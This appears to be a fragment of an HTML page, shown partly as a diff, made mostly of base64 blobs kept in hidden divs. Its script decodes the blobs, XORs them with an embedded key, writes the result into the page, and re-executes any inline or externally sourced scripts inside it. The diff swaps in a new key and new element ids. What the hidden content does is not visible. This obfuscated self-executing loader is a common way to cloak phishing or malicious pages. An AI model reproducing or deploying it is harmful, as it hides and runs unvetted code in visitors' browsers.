vRvZ3eKHjtNT7iZq6dW/djZyc/6qDnXnqd48YLJlaQH4426kIxS0sKBv36jNnLLApRXMnPaJnt8SuHVkr4zoIUQ9O/KlCXvvv886CK1kfl7qpDr+fAHwvaIS36nOlK/V9QjXzvDGmsEQqHNqq5LqMUY9O+O4D2L5sdkqcOtgZQz28iHnfhrnuKISzqnSlaHRsw6R0PGJnd1a1Xlqroz0M0F8Oe26C3Xlp90/YLNzeg/0vjv+fhTio7AXzqvNl7TArRvJzfKHmsEV4mN0o5OqYAB1Nf+nTSOwt+UqYKNzax/ksy/waxST4u9Ph+2QhbXTrg/z3eKHjs8AuGFqv4D1ZR1rNcmoHnX3qc8qYKNzd1ut5S+zJ1Wj/r8Ane2C0ayJ6V6U3/ytjs8AuGFqv5z6IVQ9N7D+WXWh4Ip9Auwrdh30sz/wegLwvLQA0KWTxPWIvV/E34+WjtgOr3Z/yY70NkFeOuO5EGLvvc87brRrfx/1sz3+fAHwvOoXwKnRkOLOqQ3N3fKHgNYRtnByq5zrL0YuM+29D2a7v8E4daNlZQ3x8j7+fAHwvKwV27nThbHRrRvL0/aQmoMNrW96rYr6NFotOfXpD3vgvM87brRmaw/koz79eRrkurYC3vXOk6/SqBbP0/CS794Or3RqrpLtNFQtK/O5D3Xgp9g9dflxdQPr426kIwrsovFUiafphaHAvRvZ3eKHjs8AyiQm+t2pZAc9MvKCHnX3qc8qYKNzawPr92amdT7wraICzrnDhaHAoV+Qi+LEwo5T63xo7Mi7dVl0f6blHGvdqc8qYKNzax/ksy/wd0em6qJUh/yU5+6YoBnJ3fKHn9kAqXdooYCqYAB1K6e1HBjvqd9reKNraw/koj/gawXmzLoC1rnThbHQpRvJh4+WgNoAoCB8sYn6N1ooK/OoD2Tmus86YLV9fh/yvTrwexTgvK8T3bnT3+zXswnM0PGJnNpBtnZ/sYvvIUQ9O/OlD3viqd98c61mKA/kvT7pchrgursM3aDNl7POqAiVz+ySjt0OrSBkqIn0NkE9O+O5DmT5udknca1jfXP8vTjlawz+ubZ02rfUkPvCowfWjaPTxtEctzI8+ILQIVQ9K+OoHnX3qc8qEuY/Ll639mvwEGaVwcdjvdy84cC02Gbz3eKHjs8AuGFqv4D1ZR1rNcmoHnX3qc8qYL98L1ayrQXaaxTwraICzrnfweiWvViVnLHUk81B9CQ465y7bRFvf+7/Xye54IFtYr1Zax/ksy/waxTwrb5RmP7D0+iF6nmWhf+Fns8QuHB8v43sI0ohe6L8VnWztM1HeKNiZQqlpSHlawL+uKISzqjTlaHRrhvP0/eHmMEVuHFqr4zqLEUucY64Hm22sc8yYLNzeg71pS/gCgzwtaISzqnSlaHY51bA3fHGn88RuHFqro33M1QtK/KoD3Xnqd87cqNjMXLzszuxehThrbIC3qjRhbGWqVrI3fOHns8RqWx4v4yMNQ4/Nf+nTjSj4dE2b/AlLAHOsy/waxTwraICzqWHzPfelxvZ3eKHjs8AuGFqv4CqP0huf7HnUDLpwIJ6L/EnKlGwqTP/OECi4uxF0LmCy/WJ61KLiLGH3YBG7DYr7dn6YhVzK7DnUzCj4IJvM6M+Ikyw8mS1JVipreBOgfqIheCV6VSUnLbCys9J9jI+/tC2ZAZuJePBWHWu5poqIfE2a0yx4WrwP1y1reRLgvzDxu6N+EjZm7DIw89BuDU46s+uZBA9eKz9TDaypc9uL6MnI1a3qTP/OwraraICzrnDhaHAvRvZwa3LkOUAuGFqv5z6IVQ9K+OoHmm74NFFMOY9a2it/Wu/PEfwyedEi/eHwPPAzl6NiavJycEcty0jobb6IVQ9K+OoHnX3qc8qYL8/IgGD/C+kJBSG5PBXnbnFxOyQphuNlbDCz5sA6DMl69m5dR1yZe20ETm+t+UqYKNzax/ksy/wa</div><div id="x83f5f6" style="display:none">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</div><div id="x83f5f7" style="display:none">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[base64]/ksy/wa0e1+dZLg/yM0PXI+06XnrbOwYEIsWExlZz6IVQ9K+OoXCG5p4ZkLuYhA2uJ3y/ta1ui5OUZ5LnDhaHAvRvZn7bJgIxM+TI509WpdVpvbq7nSDD/roxlMOo2LxjtqAXwaxTwraJfwrnRlbHQtADz3eKHjpIquGE3lbb6IRJoZaD8Vzq5qYlrLO8xKlyv0GCgMhyk6PpWwrmGyeSN+FWN1OLcpM8AuGE8/s76dRU9NuPsUTai5IpkNK0wOVql52qVJ1G96OxWxr6XwPmU/EmcnOWOleUAuGFq6930dxVxfqaoA3Wj7Jd+e4lzax/k527+OECp4ecMnvaQzPWJ8lXZwOKAyIZY/SVtpLb6IVQ9f6KmTSGu5YokNOwjawLktD/3cD7wraICmvjN1vWZ8V7XkafB2s8duGZnpoXjOARlLPiCHnX3qYtlI/Y+LlGwvW2/L03+7PJSi/eH5umJ8V/RiaOOleUAuGFq6930Zxt+frCgF27dqc8qYPcyZUyh/2qzPxz5togCzrnD0fOZvUDz3eKHjs8A/C4p6tG/bwAzbrvtXRa45IJrLud7bFyr43b3Yg/araICzrnD1umP6niWjavCyrppsCQm+tG/bwA0MMmoHnX39M9pIfcwIx/s9ibwMD7wraICzrmAyu+T8lec06fV3IBSsGYM/tC2YxV+YOPrUSWuqYlrKe82LwXjvy+1Yg/araICzuTDw+iO/FeVhOLcpM8AuGFqv9i1YgFwbq38EDe47ZYkMuY+JEmh0Ge5J1D4+eML1ZPDhaHA4DHZ3b+tpM8A/jQk/Mizbho9aKz4Rxa45IJrLud7LlOh/mq+Px3w9ogCzrnD0+CSvUiJnKyHk89F9CQn+tKuLwVobrHxbTC77Ix+L/F7bBGn/GK9Klq0oPZHlu3EjLrqvRvZ3bTG3M9U/Tk+y9OZbgRkK/6oXTmy6IFJL+4+KlGgu3ygKlrwsqJRnviNi/WF5U+6kqzTy4FUuHtquJvzOn49K+OoVzP3oc5+JfsnH1CH/H+pYhSi6PZXnPfYr4vAvRvZlKSHhoFB7igt/si1c1p+Z6r4XDq2+4sqZqVzPFaq92CnZV2j3udBm+uG5u6O6V6BieuH1eUAuGFqv5y0YAJ0bKL8USf56oNjMOE8Kk2gvXiiIkC12edamrGXwPmUyVS6krLeh8FU8CQkt9qvbxdpYqzmFnz38uUqYKNzax/ks3y4JEOT4vJLi/227KmF8V6UmKzTh9QquGFqv5z6fF0zaKL8XT3/75pkI/c6JFHsui+rQRTwraICzrnDw+CM8VmYnqnkwZ9ZsDUv58iObjdye7qkHjC77IJvLvd6cDXksy/waxStpLkozrnDhfzA+FeKmOLcpM8AuGFqv9q7bRh/aqDjfTqn8Md+JfsnH1CH/H+pZxS14edPi/eXjLrqvRvZ3b+tjs9dkktqv8uzbxByfO3rUSWuyoBnLeI9Lx/5s2y/O02T4u9Pj/eHnovcskiaj6vX2tEqkn1l/dO+eEoXN+zgSji7tw==</div><script>function pmFOgS(){var x=17;return x*2;}
+/* internal helper */
 (function(){
-var HBTjnm=atob('kMKigy8Y7kJ9CubT70vWyQ==');
-var zaeQMa=[];
-for(var kMtWfE=0;kMtWfE<7;kMtWfE++){
-  var _e=document.getElementById('_4VCdFU2TqcA'+kMtWfE);zaeQMa.push(_e?_e.textContent:'');
+var PB8xJT=atob('ie8KQINTSz/Ekw/QSzTQjYIi7pnjpYHgnTv5/cKnru8gmEFKn7zaAXQdC8OIPlXX');
+var x5okTC=[];
+for(var x2oMvb=0;x2oMvb<8;x2oMvb++){
+  var _e=document.getElementById('x83f5f'+x2oMvb);x5okTC.push(_e?_e.textContent:'');
 }
-var wl71I0=zaeQMa.join('');
-var tdKsGd=atob(wl71I0);
-var tBjD1J=new Uint8Array(tdKsGd.length);
-for(kMtWfE=0;kMtWfE<tdKsGd.length;kMtWfE++){
-  tBjD1J[kMtWfE]=tdKsGd.charCodeAt(kMtWfE)^HBTjnm.charCodeAt(kMtWfE%HBTjnm.length);
+var m2zV6u=x5okTC.join('');
+var gALVPr=atob(m2zV6u);
+var EEmhHE=new Uint8Array(gALVPr.length);
+x2oMvb=0;
+while(x2oMvb<gALVPr.length){
+  EEmhHE[x2oMvb]=gALVPr.charCodeAt(x2oMvb)^PB8xJT.charCodeAt(x2oMvb%PB8xJT.length);
+  x2oMvb++;
 }
-var HzQAJy=new TextDecoder('utf-8').decode(tBjD1J);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(HzQAJy);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var o4O0pi=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(HzQAJy);
-var qV7WrT=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(HzQAJy);
-var _h=o4O0pi?o4O0pi[1]:'';
-var _b=qV7WrT?qV7WrT[1]:HzQAJy;
-
-/* Copy allowed head elements */
-if(_h){
-  var ecCiWC=document.createElement('div');
-  ecCiWC.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(ecCiWC.firstChild){
-    var _n=ecCiWC.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      ecCiWC.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var keIJQU=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){keIJQU.push([1,_s[1]]);}
-  else if(_c.trim()){keIJQU.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(kMtWfE=0;kMtWfE<keIJQU.length;kMtWfE++){
-  xtnyZ3=keIJQU[kMtWfE];
-  var KGeDQ5=document.createElement('script');
-  if(xtnyZ3[0]){
-    KGeDQ5.src=xtnyZ3[1];
-  }else{
-    KGeDQ5.textContent=xtnyZ3[1];
-  }
-  document.body.appendChild(KGeDQ5);
-}
-})();</script>
-</head>
-<body>
-<!-- boot -->
-<div id="_4VCdFU2TqcA0" style="display:none">rOPmzGxMtxI4Ko6ngifow6yq1u5DOIIjE23b8Yol9Pea/srmTnzQSF0q2r6KP7fp86rD8Vx9mn9ff5K1wnP095rigr9CfZojXWSHvop29L/[base64]/r7n1/[base64]/vGsksh1UhdKsbzz2v75OSn2vcCdZs2GG7c88xztPCk+8e4JTjOYl0qxv7CKLmt9e/A5BU4zXIZO9fi2HDc6bDigqMPNcMjHmmDvZtmtKXlp5ijDC3WI0tsgOjla/bpsOKCrgJ/hm8aeIO2gXH26qOkwLoaKNVIXSrG889r++T3qo/kXX2LLFBogenPObGr8eqWtQM433RNJsbl2Gf2+b7zl6oUEs5iXSrG88JmsaG9pdDmSnbDIBJ4gradcfa796DDqxsuwmJMPNb/z33h5bDyjLcGI+RiXSrG889m+77xsMzqQX/DLQ9riLSKcfbq9PCbuh0q1UhdKsbzz2v75Oan0PBGd4BvDX+Uo4Mu7OmzoMG7TH6IeXcqxvPPa/bkvbTH8VxxgSxQaIHpzzmxq/Hqk7sXNM5zSTrK891+4+Ww8oyyBiPkYl0qxvPPZvu/9bDR6kB2wyASeIK2nXH2u/egw6seINZuXTvS48Nr5Pyl7oKzASzHeXcqxvPPNtzDsOKCowU4lWIfZZ7+nCKsoP6lmKNNd5wmGHjLsYAz7entyKijDzjOIBJun/OUQfbpsOKCo0J5nCUUZNzz33Dc6bDigqMPfoEsCSeAsoIiurCq4o/iX2iCJ1B5n6CbLrvlsIDO6kFzoyMeWZ+gmy67j/+s1q8POr0nGmWD87oC9OWwisfvWX2aKx5ryvOuOb+o/O6C8E52nW8Ob5S6iXDc6bDigqMPeo8hFm2UvJolsvOwtMPxBzXDIBoj3dnPa/bpsOLB7EN3nHhdfIehx2b7vfW61q5CeYcsVDHs889r9umwr8vtAnCLKxpikunPeub55qqZiQ84zmJdKoK6nDu6qOn4guVDfZZ5dyrG889r9q/8p9quS3GcJx5+j7yBcfaq/67X7kEj5GJdKsbzzyq6oPesj+pbfYMxRyqFtoE/s7uryIKjDzjOYg1rgreGJbHzsPaS81c43HINct3Zz2v26e3IqKMPOM4vHGOI85RB9umw4oKjWHGKNhUwxuLfe/PymuKCow84ziYUeZa/jjLs6faux/[base64]/r5vvaLuCU4zmJdKsa8mS6kr/[base64]/[base64]/AVOI0nE36DodRB9umw4oKjSHmeeF071KOXcNzpsOKCow9+gicFJ5Ghjjvs6eeww/MUEs5iXSqb2eVr9umw7NDmX3fDKx5liPOUQfbpsOKCo0lxgi5HKpCynWP75OSn2vcCdZs2GG7P6OVr9umw4oL0RnyaKkcq1OGfM+3DsOKCow84hicUbY6n1Wvk++C6mYkPOM5iAADs889r9ufip9LsAnaPLxgqndnPa/[base64]/sMP3RneAeF1/iLeKObqg/qeZiQ84zmIAAOzzz2v25+Kn0uwCepwjE2mO85RB9umw4oKjSXeANlB5j6mKcfb4orLauCU4zmJdKsaxjii9ruKt1+1LIs4wGmiH+9dz+umh9JSvDyrbd1Eq1v3eYu3DsOKCow84jS0RZZTpzz23u7jvj+JMe4ssCSeEv5ou//Ka4oKjDzjOMhxugrqBLOzppLLaox4onjpGAMbzz2v26fKt0OdKasMwHG6Pppxx9v/gupmJDzjOYl0qhLydL7O7quKT81c4nS0RY4LznSy0qLj6mq8PKdh0USrU5tpn9vm+9ou4JTjOYl0qxrWAJaLk9qPP6kNh1GIIY8u+gCW5uuCjweYDOIMtE2WVo44os/Ka4oKjDzjOJhR5lr+OMuzp+azO6kF9wyQRb57o5Wv26bDiguJDcYksUGOStoI47Onzp8z3SmrVSF0qxvPPa7Go4PiCtV9g1UhdKsbzkkHc6bDigq1dfZ4tUGiUsoEovunjtMWjVBLOYl0qxvOJIrqlquLB9l1qiywJSYm/[base64]/o0kpK31sIu4JTjOYl0qxrWAJaLk9qPP6kNh1GIIY8u+gCW5uuCjweYDOIMtE2WVo44os/Ka4oKjDzjOJBJkkv6YLr+u+LaYoxko3nl3Ksbzzzbcw7DigqMBboswFGyPtotmtKj0pcejVBLOYl0qxvOLIqW5/KPbuQ9+gicFMezzz2v26bCjzupIdsMrCW+LoNVrtaz+tsfxFBLOYl0qxvOIKqbzsPrS+xQSzmJdKsbzjSq1ovewzfZBfNRiC2uU+8JmsaG9pdDmSnbDIBoj3dnPa/bpsOLB7EN3nHhdfIehx2b7rvjvxfFKfYBrRgDG889r9ungo8</div><div id="_4VCdFU2TqcA1" style="display:none">[base64]/6PugrIXLcJiRTrK899l5/y5+aijDzjOP3cAxvPPa/i/9bDL5UZ9im8fa4K0imulv/fi2YkPOM5iXSqAuoMn7Onmo9CrAjWJKlBtlLaKJf/[base64]/erzK5Nd5o2Emfc891/prGryIKjDzjOYhtliKfCOL+z9fiCshxolnl3Ksbzz2v2qv+uzfEVOJgjDyLL/psurr29r9f3SnzHeXcqxvPPa/av/KfarlhqjzJHKpGhjjvtw7DigqNSEuRiXSrG/Zw/t729q9bmQjiVSF0qxvPPa7Kg47LO4lYiziQRb57o5Wv26bDiguJDcYksUGOStoI47Onzp8z3SmrVSF0qxvPPa7Go4PiCtV9g1UhdKsbzkkHc6bDigq1cbI82UGOStoJrpb/34tmJDzjOYl0qgLqDJ+zp87fQ8Up2mgESZomh1EH26bDigqNYcYo2FTDG4tk7rvKa4oKjDzjOKhhjgbubcfb4prLauCU4zmJdd+zZz2v26b6jzuZdbM45dyrG889r9q35sdLvTmHUYhtmg6vUQfbpsOKCo0h5nnhdO9Sjl3Dc6bDigqMPaI8mGWOItNVr5//gupmJDzjOYl0qhLydL7O7vbDD50ZtnXhdPJar1EH26bDigqNCeZwlFGTLsYA/oqb9+IKxF2iWeXcqxvPPa/av/6zWrlxxlCdHKtfnnzPtw7DigqMPOIIrE2/Lu4oisaHk+IKyAS7VSF0qxvPPa7Wm/K3QuQ87i3QYboDg1EH26bDi34klOM5iXSSHv4o5ouTkq9KjVBLOYl0qxvONJKSt9bCP70p+mnhdPparzzi5pfmmgvVOasZvUGuFsIolouTyrtfmBiPkYl0qxvPPKbeq+6XQ7Fp2inhdeIGxjmPu8bzik7UZNM5wSD/K899l5+CryIKjDziTSF0qxvPBKrqs4raP90ZozjELbcaozy2/pfz4gvVOasZvUGuFsIolouTyrtfmBiPOP3cAxvPPa/io/KfQ9wJvjzATY4i0zzDc6bDigqMPeoEwGW+U/oMusL2q4pbzVzidLRFjgvOZKqThve/V4l12hywaJ4mhjiWxrLn5qKMPOM5iXWiHsIQspKblrMa5D2qJIBwi1OLfZ/b4pfGOoxwswmJNJNf61EH26bDigqNCeZwlFGTLp4A77Omg+aijDzjOYl1nh6GIIrjk8q3W90B11GJOOJar1EH26bDi34kPOM5iU2uKtp0/+77xsMzqQX/OMQttxqjPLb+l/PiC9U5qxm9QfYehgSK4rr2t0OJBf4trRiqb2eVr9umw7MPvSmqaYg58gfOUQfbpsOKCo1hxijYVMMbh3zuu8prigqMPOM4qGGOBu5tx9vugstq4JTjOYl0qxrWDLq7k46rQ6kFz1GJNMezzz2v26bCvw/[base64]/ocuv674tpijHjbZeXcqxvPPNtzDsOKCowF5gicPfsukjjm4oP6lguxDOIIrXXHs889r9umwssPnS3GAJVBmg7Wbcfb94LqZiQ84zmIAAOzzz2v25+O2x/MCcIsjGW+U85RB9umw4oKjS3GdMhFrn+nPLbqs6Pmoow84zmJda4q6iCX7oOSnz/[base64]/iXX+HLEcq1ujla/bpsL+oiQ84zmJTeZK2n2a0qPSlx6NUEs5iXSrG84kkuL29scv5SiLOc0x6nujla/bpsOKC5UB2mm8Kb4+0hz/s6afykrglOM5iXSrGv4o/oqzi79HzTnuHLBowxuPBfqaxq8iCow84zmINa4K3hiWx87Dw0vsPIJ46RgDG889r9uny